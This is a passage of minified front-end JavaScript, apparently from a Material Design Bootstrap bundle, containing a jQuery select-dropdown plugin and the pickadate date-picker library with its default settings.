t=Boolean(this.$nativeSelect.find("optgroup").length),e=this._isToggleAllPresent()?o.index()-1:o.index();a=this.isSearchable&&t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length-1):this.isSearchable?this._toggleSelectedValue(e-1):t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length):this._toggleSelectedValue(e),this._isToggleAllPresent()&&this._updateToggleAllOption(),this.$materialSelect.trigger("focus")}else this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active"),this.$materialSelect.val(o.text()),this.$materialSelect.trigger("close");this._selectSingleOption(o),this.$nativeSelect.data("stop-refresh",!0),this.$nativeSelect.find("option").eq(e).prop("selected",a),this.$nativeSelect.removeData("stop-refresh"),this._triggerChangeOnNativeSelect(),"function"==typeof this.options&&this.options()}_triggerChangeOnNativeSelect(){const t=new KeyboardEvent("change",{bubbles:!0,cancelable:!0});this.$nativeSelect.get(0).dispatchEvent(t)}_onMaterialSelectFocus(e){const i=t(e.target);if(t("ul.select-dropdown").not(this.$materialOptionsList.get(0)).is(":visible")&&t("input.select-dropdown").trigger("close"),!this.$materialOptionsList.is(":visible")){i.trigger("open",["focus"]);const e=i.val(),n=this.$materialOptionsList.find("li").filter(function(){return t(this).text().toLowerCase()===e.toLowerCase()})[0];this._selectSingleOption(n)}}_onMaterialSelectClick(t){t.stopPropagation()}_onMaterialSelectBlur(e){const i=t(e);this.isMultiple||this.isSearchable||i.trigger("close"),this.$materialOptionsList.find("li.selected").removeClass("selected")}_onSingleMaterialOptionClick(){this.$materialSelect.trigger("close")}_onEachMaterialOptionMousedown(e){const i=e.target;t(".modal-content").find(this.$materialOptionsList).length&&i.scrollHeight>i.offsetHeight&&e.preventDefault()}_onHTMLClick(e){t(e.target).closest(`#select-options-${this.uuid}`).length||this.$materialSelect.trigger("close")}_onToggleAllClick(){const e=t(this.$toggleAll).find('input[type="checkbox"]').first(),i=!t(e).prop("checked");t(e).prop("checked",i),this.$materialOptionsList.find("li:not(.optgroup):not(.disabled):not(.select-toggle-all)").each((e,n)=>{const o=t(n).find('input[type="checkbox"]');i&&o.is(":checked")||!i&&!o.is(":checked")||(this._isToggleAllPresent()&&e++,o.prop("checked",i),this.$nativeSelect.find("option").eq(e).prop("selected",i),i?t(n).removeClass("active"):t(n).addClass("active"),this._toggleSelectedValue(e),this._selectOption(n),this._setValueToMaterialSelect())}),this.$nativeSelect.data("stop-refresh",!0),this._triggerChangeOnNativeSelect(),this.$nativeSelect.removeData("stop-refresh")}_onMaterialSelectKeydown(e){const i=t(e.target),n=e.which===this.keyCodes.tab,o=e.which===this.keyCodes.esc,a=e.which===this.keyCodes.enter,r=e.which===this.keyCodes.arrowUp,s=e.which===this.keyCodes.arrowDown,l=this.$materialOptionsList.is(":visible");n?this._handleTabKey(i):!s||l?a&&!l||(e.preventDefault(),a?this._handleEnterKey(i):s?this._handleArrowDownKey():r?this._handleArrowUpKey():o?this._handleEscKey(i):this._handleLetterKey(e)):i.trigger("open")}_handleTabKey(t){this._handleEscKey(t)}_handleEnterKey(e){const i=t(e);this.$materialOptionsList.find("li.selected:not(.disabled)").trigger("click"),this.isMultiple||i.trigger("close")}_handleArrowDownKey(){const t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):t,o=n.is(e)||!i?n:n.next("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleArrowUpKey(){const t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):e,o=n.is(t)||!i?n:n.prev("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleEscKey(e){t(e).trigger("close")}_handleLetterKey(e){let i="";const n=String.fromCharCode(e.which).toLowerCase(),o=Object.keys(this.keyCodes).map(t=>this.keyCodes[t]);if(n&&-1===o.indexOf(e.which)){i+=n;const e=this.$materialOptionsList.find("li").filter(function(){return-1!==t(this).text().toLowerCase().indexOf(i)}).first();this.isMultiple||this.$materialOptionsList.find("li").removeClass("active"),e.addClass("active"),this._selectSingleOption(e)}}_onSearchInputKeyup(e){const i=t(e.target),n=i.closest("ul"),o=i.val();n.find("li span.filtrable").each(function(){const e=t(this);if("string"==typeof this.outerHTML){this.textContent.toLowerCase().includes(o.toLowerCase())?e.show().parent().show():e.hide().parent().hide()}})}_isToggleAllPresent(){return this.$materialOptionsList.find(this.$toggleAll).length}_updateToggleAllOption(){const t=this.$materialOptionsList.find("li").not(".select-toggle-all, .disabled").find("[type=checkbox]"),e=t.filter(":checked"),i=this.$toggleAll.find("[type=checkbox]").is(":checked");e.length!==t.length||i?e.length<t.length&&i&&this.$toggleAll.find("[type=checkbox]").prop("checked",!1):this.$toggleAll.find("[type=checkbox]").prop("checked",!0)}_toggleSelectedValue(t){const e=this.valuesSelected.indexOf(t),i=-1!==e;return i?this.valuesSelected.splice(e,1):this.valuesSelected.push(t),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(t).toggleClass("active"),this.$nativeSelect.find("option").eq(t).prop("selected",!i),this._setValueToMaterialSelect(),!i}_selectSingleOption(t){this.$materialOptionsList.find("li.selected").removeClass("selected"),this._selectOption(t)}_selectOption(e){t(e).addClass("selected")}_setValueToMaterialSelect(){let t="";const e=this.valuesSelected.length;for(let i=0;i<e;i++){t+=`, ${this.$nativeSelect.find("option").eq(this.valuesSelected[i]).text()}`}0===(t=e>=5?`${e} options selected`:t.substring(2)).length&&(t=this.$nativeSelect.find("option:disabled").eq(0).text()),this.$nativeSelect.siblings("input.select-dropdown").val(t)}_randomUUID(){let t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)})}}var i;t.fn.materialSelect=function(i){t(this).not(".browser-default").not(".custom-select").each(function(){new e(t(this),i).init()})},t.fn.material_select=t.fn.materialSelect,i=t.fn.val,t.fn.val=function(t){if(!arguments.length)return i.call(this);if(!0!==this.data("stop-refresh")&&this.hasClass("mdb-select")&&this.hasClass("initialized")&&!this.hasClass("browser-default")&&!this.hasClass("custom-select")){e.clearMutationObservers(),this.materialSelect("destroy");const n=i.call(this,t);return this.materialSelect(),n}return i.call(this,t)}}(jQuery),jQuery("select").siblings("input.select-dropdown").on("mousedown",t=>{/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(t.clientX>=t.target.clientWidth||t.clientY>=t.target.clientHeight)&&t.preventDefault()}),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){var e=t(window),i=t(document),n=t(document.documentElement),o=null!=document.documentElement.style.transition;function a(e,l,u,d){if(!e)return a;var h=!1,p={id:e.id||"P"+Math.abs(~~(Math.random()*new Date))},f=u?t.extend(!0,{},u.defaults,d):d||{},m=t.extend({},a.klasses(),f.klass),g=t(e),v=function(){return this.start()},y=v.prototype={constructor:v,$node:g,start:function(){return p&&p.start?y:(p.methods={},p.start=!0,p.open=!1,p.type=e.type,e.autofocus=e==c(),e.readOnly=!f.editable,e.id=e.id||p.id,"text"!=e.type&&(e.type="text"),y.component=new u(y,f),y.$root=t('<div class="'+m.picker+'" id="'+e.id+'_root" />'),s(y.$root[0],"hidden",!0),y.$holder=t(b()).appendTo(y.$root),x(),f.formatSubmit&&function(){var i;!0===f.hiddenName?(i=e.name,e.name=""):i=(i=["string"==typeof f.hiddenPrefix?f.hiddenPrefix:"","string"==typeof f.hiddenSuffix?f.hiddenSuffix:"_submit"])[0]+e.name+i[1];y._hidden=t('<input type=hidden name="'+i+'"'+(g.data("value")||e.value?' value="'+y.get("select",f.formatSubmit)+'"':"")+">")[0],g.on("change."+p.id,function(){y._hidden.value=e.value?y.get("select",f.formatSubmit):""})}(),function(){g.data(l,y).addClass(m.input).val(g.data("value")?y.get("select",f.format):e.value),f.editable||g.on("focus."+p.id+" click."+p.id,function(t){t.preventDefault(),y.open()}).on("keydown."+p.id,k);s(e,{haspopup:!0,expanded:!1,readonly:!1,owns:e.id+"_root"})}(),f.containerHidden?t(f.containerHidden).append(y._hidden):g.after(y._hidden),f.container?t(f.container).append(y.$root):g.after(y.$root),y.on({start:y.component.onStart,render:y.component.onRender,stop:y.component.onStop,open:y.component.onOpen,close:y.component.onClose,set:y.component.onSet}).on({start:f.onStart,render:f.onRender,stop:f.onStop,open:f.onOpen,close:f.onClose,set:f.onSet}),h=function(t){var e;t.currentStyle?e=t.currentStyle.position:window.getComputedStyle&&(e=getComputedStyle(t).position);return"fixed"==e}(y.$holder[0]),e.autofocus&&y.open(),y.trigger("start").trigger("render"))},render:function(e){return e?(y.$holder=t(b()),x(),y.$root.html(y.$holder)):y.$root.find("."+m.box).html(y.component.nodes(p.open)),y.trigger("render")},stop:function(){return p.start?(y.close(),y._hidden&&y._hidden.parentNode.removeChild(y._hidden),y.$root.remove(),g.removeClass(m.input).removeData(l),setTimeout(function(){g.off("."+p.id)},0),e.type=p.type,e.readOnly=!1,y.trigger("stop"),p.methods={},p.start=!1,y):y},open:function(l){return p.open?y:(g.addClass(m.active),s(e,"expanded",!0),setTimeout(function(){y.$root.addClass(m.opened),s(y.$root[0],"hidden",!1)},0),!1!==l&&(p.open=!0,h&&n.css("overflow","hidden").css("padding-right","+="+r()),h&&o?y.$holder.find("."+m.frame).one("transitionend",function(){y.$holder[0].focus()}):y.$holder[0].focus(),i.on("click."+p.id+" focusin."+p.id,function(t){var i=t.target;i!=e&&i!=document&&3!=t.which&&y.close(i===y.$holder[0])}).on("keydown."+p.id,function(e){var i=e.keyCode,n=y.component.key[i],o=e.target;27==i?y.close(!0):o!=y.$holder[0]||!n&&13!=i?t.contains(y.$root[0],o)&&13==i&&(e.preventDefault(),o.click()):(e.preventDefault(),n?a._.trigger(y.component.key.go,y,[a._.trigger(n)]):y.$root.find("."+m.highlighted).hasClass(m.disabled)||(y.set("select",y.component.item.highlight),f.closeOnSelect&&y.close(!0)))})),y.trigger("open"))},close:function(t){return t&&(f.editable?e.focus():(y.$holder.off("focus.toOpen").focus(),setTimeout(function(){y.$holder.on("focus.toOpen",w)},0))),g.removeClass(m.active),s(e,"expanded",!1),setTimeout(function(){y.$root.removeClass(m.opened+" "+m.focused),s(y.$root[0],"hidden",!0)},0),p.open?(p.open=!1,h&&n.css("overflow","").css("padding-right","-="+r()),i.off("."+p.id),y.trigger("close")):y},clear:function(t){return y.set("clear",null,t)},set:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(n=r&&t.isPlainObject(i)?i:n||{},e){for(o in r||(s[e]=i),s)a=s[o],o in y.component.item&&(void 0===a&&(a=null),y.component.set(o,a,n)),"select"!=o&&"clear"!=o||g.val("clear"==o?"":y.get(o,f.format)).trigger("change");y.render()}return n.muted?y:y.trigger("set",s)},get:function(t,i){if(null!=p[t=t||"value"])return p[t];if("valueSubmit"==t){if(y._hidden)return y._hidden.value;t="value"}if("value"==t)return e.value;if(t in y.component.item){if("string"==typeof i){var n=y.component.get(t);return n?a._.trigger(y.component.formats.toString,y.component,[i,n]):""}return y.component.get(t)}},on:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(e)for(o in r||(s[e]=i),s)a=s[o],n&&(o="_"+o),p.methods[o]=p.methods[o]||[],p.methods[o].push(a);return y},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;t<namesCount;t+=1)(e=i[t])in p.methods&&delete p.methods[e];return y},trigger:function(t,e){var i=function(t){var i=p.methods[t];i&&i.map(function(t){a._.trigger(t,y,[e])})};return i("_"+t),i(t),y}};function b(){return a._.node("div",a._.node("div",a._.node("div",a._.node("div",y.component.nodes(p.open),m.box),m.wrap),m.frame),m.holder,'tabindex="-1"')}function x(){y.$holder.on({keydown:k,"focus.toOpen":w,blur:function(){g.removeClass(m.target)},focusin:function(t){y.$root.removeClass(m.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=y.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),y.$holder[0].focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(m.navDisabled)||e.hasClass(m.disabled),o=c();o=o&&(o.type||o.href),(n||o&&!t.contains(y.$root[0],o))&&y.$holder[0].focus(),!n&&i.nav?y.set("highlight",y.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?(y.set("select",i.pick),f.closeOnSelect&&y.close(!0)):i.clear?(y.clear(),f.closeOnClear&&y.close(!0)):i.close&&y.close(!0)})}function w(t){t.stopPropagation(),g.addClass(m.target),y.$root.addClass(m.focused),y.open()}function k(t){var e=t.keyCode,i=/^(8|46)$/.test(e);if(27==e)return y.close(!0),!1;(32==e||i||!p.open&&y.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?y.clear().close():y.open())}return new v}function r(){if(n.height()<=e.height())return 0;var i=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),o=i[0].offsetWidth;i.css("overflow","scroll");var a=t('<div style="width:100%" />').appendTo(i)[0].offsetWidth;return i.remove(),o-a}function s(e,i,n){if(t.isPlainObject(i))for(var o in i)l(e,o,i[o]);else l(e,i,n)}function l(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function c(){try{return document.activeElement}catch(t){}}return a.klasses=function(t){return{picker:t=t||"picker",opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},a._={group:function(t){for(var e,i="",n=a._.trigger(t.min,t);n<=a._.trigger(t.max,t,[n]);n+=t.i)e=a._.trigger(t.item,t,[n]),i+=a._.node(t.node,e[0],e[1],e[2]);return i},node:function(e,i,n,o){return i?(i=t.isArray(i)?i.join(""):i,"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+i+"</"+e+">"):""},lead:function(t){return(t<10?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1==0},ariaAttr:function(e,i){t.isPlainObject(e)||(e={attribute:i});for(var n in i="",e){var o=("role"==n?"":"aria-")+n,a=e[n];i+=null==a?"":o+'="'+e[n]+'"'}return i}},a.extend=function(e,i){t.fn[e]=function(n,o){var r=this.data(e);return"picker"==n?r:r&&"string"==typeof n?a._.trigger(r[n],r,[o]):this.each(function(){t(this).data(e)||new a(this,e,i,n)})},t.fn[e].defaults=i.defaults},a}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){var i,n=t._;function o(t,e){var i,n=this,o=t.$node[0],a=o.value,r=t.$node.data("value"),s=r||a,l=r?e.formatSubmit:e.format,c=function(){return o.currentStyle?"rtl"==o.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};n.settings=e,n.$node=t.$node,n.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},n.item={},n.item.clear=null,n.item.disable=(e.disable||[]).slice(0),n.item.enable=-(!0===(i=n.item.disable)[0]?i.shift():-1),n.set("min",e.min).set("max",e.max).set("now"),s?n.set("select",s,{format:l,defaultValue:!0}):n.set("select",null).set("highlight",n.item.now),n.key={40:7,38:-7,39:function(){return c()?-1:1},37:function(){return c()?1:-1},go:function(t){var e=n.item.highlight,i=new Date(e.year,e.month,e.date+t);n.set("highlight",i,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var i="";n.disabled(n.get("now"))&&(i=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+i+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}o.prototype.set=function(t,e,i){var n=this,o=n.item;return null===e?("clear"==t&&(t="select"),o[t]=e,n):(o["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(o){return e=n[o](t,e,i)}).pop(),"select"==t?n.set("highlight",o.select,i):"highlight"==t?n.set("view",o.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&n.disabled(o.select)&&n.set("select",o.select,i),o.highlight&&n.disabled(o.highlight)&&n.set("highlight",o.highlight,i)),n)},o.prototype.get=function(t){return this.item[t]},o.prototype.create=function(t,i,o){var a;return(i=void 0===i?t:i)==-1/0||i==1/0?a=i:e.isPlainObject(i)&&n.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=n.isDate(i)?i:this.create().obj):i=n.isInteger(i)||n.isDate(i)?this.normalize(new Date(i),o):this.now(t,i,o),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},o.prototype.createRange=function(t,i){var o=this,a=function(t){return!0===t||e.isArray(t)||n.isDate(t)?o.create(t):t};return n.isInteger(t)||(t=a(t)),n.isInteger(i)||(i=a(i)),n.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:n.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},o.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},o.prototype.overlapRanges=function(t,e){return t=this.createRange(t.from,t.to),e=this.createRange(e.from,e.to),this.withinRange(t,e.from)||this.withinRange(t,e.to)||this.withinRange(e,t.from)||this.withinRange(e,t.to)},o.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},o.prototype.navigate=function(t,i,n){var o,a,r,s,l=e.isArray(i),c=e.isPlainObject(i),u=this.item.view;if(l||c){for(c?(a=i.year,r=i.month,s=i.date):(a=+i[0],r=+i[1],s=+i[2]),n&&n.nav&&u&&u.month!==r&&(a=u.year,r=u.month),a=(o=new Date(a,r+(n&&n.nav?n.nav:0),1)).getFullYear(),r=o.getMonth();new Date(a,r,s).getMonth()!==r;)s-=1;i=[a,r,s]}return i},o.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},o.prototype.measure=function(t,e){return e?"string"==typeof e?e=this.parse(t,e):n.isInteger(e)&&(e=this.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},o.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},o.prototype.validate=function(t,i,o){var a,r,s,l,c=this,u=i,d=o&&o.interval?o.interval:1,h=-1===c.item.enable,p=c.item.min,f=c.item.max,m=h&&c.item.disable.filter(function(t){if(e.isArray(t)){var o=c.create(t).pick;o<i.pick?a=!0:o>i.pick&&(r=!0)}return n.isInteger(t)}).length;if((!o||!o.nav&&!o.defaultValue)&&(!h&&c.disabled(i)||h&&c.disabled(i)&&(m||a||r)||!h&&(i.pick<=p.pick||i.pick>=f.pick)))for(h&&!m&&(!r&&d>0||!a&&d<0)&&(d*=-1);c.disabled(i)&&(Math.abs(d)>1&&(i.month<u.month||i.month>u.month)&&(i=u,d=d>0?1:-1),i.pick<=p.pick?(s=!0,d=1,i=c.create([p.year,p.month,p.date+(i.pick===p.pick?0:-1)])):i.pick>=f.pick&&(l=!0,d=-1,i=c.create([f.year,f.month,f.date+(i.pick===f.pick?0:1)])),!s||!l);)i=c.create([i.year,i.month,i.date+d]);return i},o.prototype.disabled=function(t){var i=this,o=i.item.disable.filter(function(o){return n.isInteger(o)?t.day===(i.settings.firstDay?o:o-1)%7:e.isArray(o)||n.isDate(o)?t.pick===i.create(o).pick:e.isPlainObject(o)?i.withinRange(o,t):void 0});return o=o.length&&!o.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!o:o||t.pick<i.item.min.pick||t.pick>i.item.max.pick},o.prototype.parse=function(t,e,i){var o=this,a={};return e&&"string"==typeof e?(i&&i.format||((i=i||{}).format=o.settings.format),o.formats.toArray(i.format).map(function(t){var i=o.formats[t],r=i?n.trigger(i,o,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,r)),e=e.substr(r)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},o.prototype.formats=function(){function t(t,e,i){var n=t.match(/[^\x00-\x7F]+|\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?n.digits(t):e.date},dd:function(t,e){return t?2:n.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?n.digits(t):e.month+1},mm:function(t,e){return t?2:n.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return n.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),o.prototype.isDateExact=function(t,i){return n.isInteger(t)&&n.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(n.isDate(t)||e.isArray(t))&&(n.isDate(i)||e.isArray(i))?this.create(t).pick===this.create(i).pick:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&(this.isDateExact(t.from,i.from)&&this.isDateExact(t.to,i.to))},o.prototype.isDateOverlap=function(t,i){var o=this.settings.firstDay?1:0;return n.isInteger(t)&&(n.isDate(i)||e.isArray(i))?(t=t%7+o)===this.create(i).day+1:n.isInteger(i)&&(n.isDate(t)||e.isArray(t))?(i=i%7+o)===this.create(t).day+1:!(!e.isPlainObject(t)||!e.isPlainObject(i))&&this.overlapRanges(t,i)},o.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},o.prototype.deactivate=function(t,i){var o=this,a=o.item.disable.slice(0);return"flip"==i?o.flipEnable():!1===i?(o.flipEnable(1),a=[]):!0===i?(o.flipEnable(-1),a=[]):i.map(function(t){for(var i,r=0;r<a.length;r+=1)if(o.isDateExact(t,a[r])){i=!0;break}i||(n.isInteger(t)||n.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},o.prototype.activate=function(t,i){var o=this,a=o.item.disable,r=a.length;return"flip"==i?o.flipEnable():!0===i?(o.flipEnable(1),a=[]):!1===i?(o.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,c;for(l=0;l<r;l+=1){if(s=a[l],o.isDateExact(s,t)){i=a[l]=null,c=!0;break}if(o.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t)[3]||i.push("inverted"):n.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;l<r;l+=1)if(o.isDateExact(a[l],t)){a[l]=null;break}if(c)for(l=0;l<r;l+=1)if(o.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},o.prototype.nodes=function(t){var e,i,o=this,a=o.settings,r=o.item,s=r.now,l=r.select,c=r.highlight,u=r.view,d=r.disable,h=r.min,p=r.max,f=(e=(a.showWeekdaysFull?a.weekdaysFull:a.weekdaysShort).slice(0),i=a.weekdaysFull.slice(0),a.firstDay&&(e.push(e.shift()),i.push(i.shift())),n.node("thead",n.node("tr",n.group({min:0,max:6,i:1,node:"th",item:function(t){return[e[t],a.klass.weekdays,'scope=col title="'+i[t]+'"']}})))),m=function(t){return n.node("div"," ",a.klass["nav"+(t?"Next":"Prev")]+(t&&u.year>=p.year&&u.month>=p.month||!t&&u.year<=h.year&&u.month<=h.month?" "+a.klass.navDisabled:""),"data-nav="+(t||-1)+" "+n.ariaAttr({role:"button",controls:o.$node[0].id+"_table"})+' title="'+(t?a.labelMonthNext:a.labelMonthPrev)+'"')},g=function(){var e=a.showMonthsShort?a.monthsShort:a.monthsFull;return a.selectMonths?n.node("select",n.group({min:0,max:11,i:1,node:"option",item:function(t){return[e[t],0,"value="+t+(u.month==t?" selected":"")+(u.year==h.year&&t<h.month||u.year==p.year&&t>p.month?" disabled":"")]}}),a.klass.selectMonth,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelMonthSelect+'"'):n.node("div",e[u.month],a.klass.month)},v=function(){var e=u.year,i=!0===a.selectYears?5:~~(a.selectYears/2);if(i){var r=h.year,s=p.year,l=e-i,c=e+i;if(r>l&&(c+=r-l,l=r),s<c){var d=l-r,f=c-s;l-=d>f?f:d,c=s}return n.node("select",n.group({min:l,max:c,i:1,node:"option",item:function(t){return[t,0,"value="+t+(e==t?" selected":"")]}}),a.klass.selectYear,(t?"":"disabled")+" "+n.ariaAttr({controls:o.$node[0].id+"_table"})+' title="'+a.labelYearSelect+'"')}return n.node("div",e,a.klass.year)};return n.node("div",(a.selectYears?v()+g():g()+v())+m()+m(1),a.klass.header)+n.node("table",f+n.node("tbody",n.group({min:0,max:5,i:1,node:"tr",item:function(t){var e=a.firstDay&&0===o.create([u.year,u.month,1]).day?-7:0;return[n.group({min:7*t-u.day+e+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(t){t=o.create([u.year,u.month,t+(a.firstDay?1:0)]);var e,i=l&&l.pick==t.pick,r=c&&c.pick==t.pick,f=d&&o.disabled(t)||t.pick<h.pick||t.pick>p.pick,m=n.trigger(o.formats.toString,o,[a.format,t]);return[n.node("div",t.date,(e=[a.klass.day],e.push(u.month==t.month?a.klass.infocus:a.klass.outfocus),s.pick==t.pick&&e.push(a.klass.now),i&&e.push(a.klass.selected),r&&e.push(a.klass.highlighted),f&&e.push(a.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+n.ariaAttr({role:"gridcell",label:m,selected:!(!i||o.$node.val()!==m)||null,activedescendant:!!r||null,disabled:!!f||null})),"",n.ariaAttr({role:"presentation"})]}})]}})),a.klass.table,'id="'+o.$node[0].id+'_table" '+n.ariaAttr({role:"grid",controls:o.$node[0].id,readonly:!0}))+n.node("div",n.node("button",a.today,a.klass.buttonToday,"type=button data-pick="+s.pick+(t&&!o.disabled(s)?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.clear,a.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id}))+n.node("button",a.close,a.klass.buttonClose,"type=button data-close=true "+(t?"":" disabled")+" "+n.ariaAttr({controls:o.$node[0].id})),a.klass.footer)},o.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,format:"d mmmm, yyyy",klass:{table:(i=t.klasses().picker+"__")+"table",header:i+"header",navPrev:i+"nav--prev",navNext:i+"nav--next",navDisabled:i+"nav--disabled",month:i+"month",year:i+"year",selectMonth:i+"select--month",selectYear:i+"select--year",weekdays:i+"weekday",day:i+"day",disabled:i+"day--disabled",selected:i+"day--selected",highlighted:i+"day--highlighted",now:i+"day--today",infocus:i+"day--infocus",outfocus:i+"day--outfocus",footer:i+"footer",buttonClear:i+"button--clear",buttonToday:i+"button--today",buttonClose:i+"button--close"}},t.extend("pickadate",o)}),$.extend($.fn.pickadate.defaults,{selectMonths:!0,selectYears:15,onRender:function(){var t=this.$root,e=this.get("highlight","yyyy"),i=this.get("highlight","dd"),n=this.get("highlight","mmm"),o=this.get("highlight","dddd");t.find(".picker__header").prepend('<div class="picker__date-display"><div class="picker__weekday-display">'+o+'</div><div class="picker__month-display"><div>'+n+'</div></div><div class="picker__day-display"><div>'+i+'</div></div><div    class="picker__year-display"><div>'+e+"</div></div></div>")}}),function(){var t,e,i,n=window.jQuery,o=n(window),a=n(document),r="http://www.w3.org/2000/svg",s="SVGAngle"in 